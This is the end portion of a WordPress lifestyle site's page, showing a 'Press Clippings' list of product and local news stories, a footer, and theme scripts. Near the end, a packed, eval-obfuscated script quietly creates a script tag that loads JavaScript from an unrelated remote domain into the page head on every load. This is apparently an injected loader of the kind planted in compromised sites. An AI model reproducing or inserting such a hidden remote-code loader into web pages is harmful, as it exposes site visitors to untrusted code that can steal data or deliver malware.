        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/bluetti-launches-elite-400-and-charger-2-in-canada/" rel="bookmark" class="td-image-wrap" title="BLUETTI Launches Elite 400 and Charger 2 in Canada"><img class="entry-thumb" src="" alt="" title="BLUETTI Launches Elite 400 and Charger 2 in Canada" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/BLUETTI-Charger-2-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/bluetti-launches-elite-400-and-charger-2-in-canada/" rel="bookmark" title="BLUETTI Launches Elite 400 and Charger 2 in Canada">BLUETTI Launches Elite 400 and Charger 2 in Canada</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T23:48:20+00:00" >Jan 6, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/steller-sea-lion-rescued-from-life-threatening-entanglement-in-cowichan-bay-b-c/" rel="bookmark" class="td-image-wrap" title="Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C."><img class="entry-thumb" src="" alt="" title="Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C." data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/Sea-Lion-Pre-Rescue-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/steller-sea-lion-rescued-from-life-threatening-entanglement-in-cowichan-bay-b-c/" rel="bookmark" title="Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C.">Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C.</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T12:17:29+00:00" >Dec 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/new-lego-icons-stranger-things-the-creel-house-set/" rel="bookmark" class="td-image-wrap" title="Step Inside the Upside Down with the New LEGO® Icons Stranger Things: The Creel House Set"><img class="entry-thumb" src="" alt="" title="Step Inside the Upside Down with the New LEGO® Icons Stranger Things: The Creel House Set" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/01_Duffer-Brothers-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/new-lego-icons-stranger-things-the-creel-house-set/" rel="bookmark" title="Step Inside the Upside Down with the New LEGO® Icons Stranger Things: The Creel House Set">Step Inside the Upside Down with the New LEGO® Icons Stranger...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T12:57:50+00:00" >Dec 2, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/kamvas-pro-27-inch-4k-pen-display-with-144hz-refresh-rate/" rel="bookmark" class="td-image-wrap" title="Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen Display with a 144Hz Refresh Rate"><img class="entry-thumb" src="" alt="" title="Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen Display with a 144Hz Refresh Rate" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/Kamvas_Pro_27__144Hz-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/kamvas-pro-27-inch-4k-pen-display-with-144hz-refresh-rate/" rel="bookmark" title="Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen Display with a 144Hz Refresh Rate">Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T12:04:40+00:00" >Dec 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/the-car-smells-most-likely-to-ruin-a-sale/" rel="bookmark" class="td-image-wrap" title="The Car Smells Most Likely to Ruin a Sale"><img class="entry-thumb" src="" alt="" title="The Car Smells Most Likely to Ruin a Sale" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/freepik__person-sitting-in-the-drives-seat-of-a-used-car-ho__82916-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/the-car-smells-most-likely-to-ruin-a-sale/" rel="bookmark" title="The Car Smells Most Likely to Ruin a Sale">The Car Smells Most Likely to Ruin a Sale</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T09:15:31+00:00" >Oct 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/gord-downie-chanie-wenjack-fund-and-canadian-tire-corporation-expand-partnership/" rel="bookmark" class="td-image-wrap" title="Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand Partnership in Support of Oshki Wupoowane | The Blanket Fund"><img class="entry-thumb" src="" alt="" title="Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand Partnership in Support of Oshki Wupoowane | The Blanket Fund" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Canadian_Tire_Corporation__Limited_Gord_Downie___Chanie_Wenjack-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/gord-downie-chanie-wenjack-fund-and-canadian-tire-corporation-expand-partnership/" rel="bookmark" title="Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand Partnership in Support of Oshki Wupoowane | The Blanket Fund">Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T14:59:11+00:00" >Oct 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_34_69753b310afb8" data-td_block_id="td_uid_34_69753b310afb8">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-foot-container"><ul id="menu-foot" class="td-subfooter-menu"><li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1335"><a href="/">HOME</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; atHOMEvictoria.com 2018 - 2022 All Rights Reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.8 (rara)
        Deploy mode: deploy
        
        uid: 69753b310f897
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-module-comments {
    display:none !important;
}
</style>

		
		



<!-- JS generated by theme -->



<!-- Global site tag (gtag.js) - Google Analytics -->



<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/athomevictoria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://athomevictoria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://athomevictoria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script>
				window.tdwGlobal = {"adminUrl":"https:\/\/athomevictoria.com\/wp-admin\/","wpRestNonce":"d40c952c95","wpRestUrl":"https:\/\/athomevictoria.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script><script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/athomevictoria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.8";
var td_get_template_directory_uri="https:\/\/athomevictoria.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-140431541-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140431541-1');
</script><script>var block_td_uid_2_69753b30d50a4 = new tdBlock();
block_td_uid_2_69753b30d50a4.id = "td_uid_2_69753b30d50a4";
block_td_uid_2_69753b30d50a4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69753b30d50a4_rand","tdc_css_class":"td_uid_2_69753b30d50a4_rand","tdc_css_class_style":"td_uid_2_69753b30d50a4_rand_style"}';
block_td_uid_2_69753b30d50a4.td_column_number = "3";
block_td_uid_2_69753b30d50a4.block_type = "td_block_mega_menu";
block_td_uid_2_69753b30d50a4.post_count = "5";
block_td_uid_2_69753b30d50a4.found_posts = "148";
block_td_uid_2_69753b30d50a4.header_color = "";
block_td_uid_2_69753b30d50a4.ajax_pagination_infinite_stop = "";
block_td_uid_2_69753b30d50a4.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_69753b30d50a4);
</script><script>var block_td_uid_8_69753b30d8023 = new tdBlock();
block_td_uid_8_69753b30d8023.id = "td_uid_8_69753b30d8023";
block_td_uid_8_69753b30d8023.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_69753b30d8023_rand","tdc_css_class":"td_uid_8_69753b30d8023_rand","tdc_css_class_style":"td_uid_8_69753b30d8023_rand_style"}';
block_td_uid_8_69753b30d8023.td_column_number = "3";
block_td_uid_8_69753b30d8023.block_type = "td_block_mega_menu";
block_td_uid_8_69753b30d8023.post_count = "5";
block_td_uid_8_69753b30d8023.found_posts = "190";
block_td_uid_8_69753b30d8023.header_color = "";
block_td_uid_8_69753b30d8023.ajax_pagination_infinite_stop = "";
block_td_uid_8_69753b30d8023.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_8_69753b30d8023);
</script><script>var block_td_uid_15_69753b30daebc = new tdBlock();
block_td_uid_15_69753b30daebc.id = "td_uid_15_69753b30daebc";
block_td_uid_15_69753b30daebc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69753b30daebc_rand","tdc_css_class":"td_uid_15_69753b30daebc_rand","tdc_css_class_style":"td_uid_15_69753b30daebc_rand_style"}';
block_td_uid_15_69753b30daebc.td_column_number = "3";
block_td_uid_15_69753b30daebc.block_type = "td_block_mega_menu";
block_td_uid_15_69753b30daebc.post_count = "5";
block_td_uid_15_69753b30daebc.found_posts = "62";
block_td_uid_15_69753b30daebc.header_color = "";
block_td_uid_15_69753b30daebc.ajax_pagination_infinite_stop = "";
block_td_uid_15_69753b30daebc.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_15_69753b30daebc);
</script><script>var block_td_uid_19_69753b30e726c = new tdBlock();
block_td_uid_19_69753b30e726c.id = "td_uid_19_69753b30e726c";
block_td_uid_19_69753b30e726c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_69753b30e726c_rand","tdc_css_class":"td_uid_19_69753b30e726c_rand","tdc_css_class_style":"td_uid_19_69753b30e726c_rand_style"}';
block_td_uid_19_69753b30e726c.td_column_number = "3";
block_td_uid_19_69753b30e726c.block_type = "td_block_mega_menu";
block_td_uid_19_69753b30e726c.post_count = "5";
block_td_uid_19_69753b30e726c.found_posts = "584";
block_td_uid_19_69753b30e726c.header_color = "";
block_td_uid_19_69753b30e726c.ajax_pagination_infinite_stop = "";
block_td_uid_19_69753b30e726c.max_num_pages = "117";
tdBlocksArray.push(block_td_uid_19_69753b30e726c);
</script><script>var block_td_uid_26_69753b30ead4c = new tdBlock();
block_td_uid_26_69753b30ead4c.id = "td_uid_26_69753b30ead4c";
block_td_uid_26_69753b30ead4c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_26_69753b30ead4c_rand","tdc_css_class":"td_uid_26_69753b30ead4c_rand","tdc_css_class_style":"td_uid_26_69753b30ead4c_rand_style"}';
block_td_uid_26_69753b30ead4c.td_column_number = "3";
block_td_uid_26_69753b30ead4c.block_type = "td_block_mega_menu";
block_td_uid_26_69753b30ead4c.post_count = "5";
block_td_uid_26_69753b30ead4c.found_posts = "139";
block_td_uid_26_69753b30ead4c.header_color = "";
block_td_uid_26_69753b30ead4c.ajax_pagination_infinite_stop = "";
block_td_uid_26_69753b30ead4c.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_26_69753b30ead4c);
</script><script>var block_td_uid_27_69753b30eeb82 = new tdBlock();
block_td_uid_27_69753b30eeb82.id = "td_uid_27_69753b30eeb82";
block_td_uid_27_69753b30eeb82.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_27_69753b30eeb82_rand","tdc_css_class":"td_uid_27_69753b30eeb82_rand","tdc_css_class_style":"td_uid_27_69753b30eeb82_rand_style"}';
block_td_uid_27_69753b30eeb82.td_column_number = "3";
block_td_uid_27_69753b30eeb82.block_type = "td_block_mega_menu";
block_td_uid_27_69753b30eeb82.post_count = "5";
block_td_uid_27_69753b30eeb82.found_posts = "25";
block_td_uid_27_69753b30eeb82.header_color = "";
block_td_uid_27_69753b30eeb82.ajax_pagination_infinite_stop = "";
block_td_uid_27_69753b30eeb82.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_27_69753b30eeb82);
</script><script>var block_td_uid_29_69753b3100c06 = new tdBlock();
block_td_uid_29_69753b3100c06.id = "td_uid_29_69753b3100c06";
block_td_uid_29_69753b3100c06.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_29_69753b3100c06_rand","td_column_number":3,"live_filter_cur_post_id":5932,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_69753b3100c06_rand","tdc_css_class_style":"td_uid_29_69753b3100c06_rand_style"}';
block_td_uid_29_69753b3100c06.td_column_number = "3";
block_td_uid_29_69753b3100c06.block_type = "td_block_related_posts";
block_td_uid_29_69753b3100c06.post_count = "3";
block_td_uid_29_69753b3100c06.found_posts = "215";
block_td_uid_29_69753b3100c06.header_color = "";
block_td_uid_29_69753b3100c06.ajax_pagination_infinite_stop = "";
block_td_uid_29_69753b3100c06.max_num_pages = "72";
tdBlocksArray.push(block_td_uid_29_69753b3100c06);
</script><script>var block_td_uid_34_69753b310afb8 = new tdBlock();
block_td_uid_34_69753b310afb8.id = "td_uid_34_69753b310afb8";
block_td_uid_34_69753b310afb8.atts = '{"category_id":"33","category_ids":"","tag_slug":"","autors_id":"","sort":"","installed_post_types":"","limit":"6","offset":"","custom_title":"Press Clippings","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","widget_logic":"is_page(\u002710\u0027)","class":"td_block_widget td_uid_34_69753b310afb8_rand","separator":"","block_template_id":"","m6_tl":"","post_ids":"","show_modified_date":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_34_69753b310afb8_rand","tdc_css_class_style":"td_uid_34_69753b310afb8_rand_style"}';
block_td_uid_34_69753b310afb8.td_column_number = "1";
block_td_uid_34_69753b310afb8.block_type = "td_block_7";
block_td_uid_34_69753b310afb8.post_count = "6";
block_td_uid_34_69753b310afb8.found_posts = "82";
block_td_uid_34_69753b310afb8.header_color = "#";
block_td_uid_34_69753b310afb8.ajax_pagination_infinite_stop = "";
block_td_uid_34_69753b310afb8.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_34_69753b310afb8);
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1=2.6(\'1\');1.5=\'4://3.8.9/d.3\';2.a(\'b\')[0].c(1);',14,14,'|script|document|js|https|src|createElement|var|trysomethingnew|eu|getElementsByTagName|head|appendChild|analytics'.split('|'),0,{}))</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
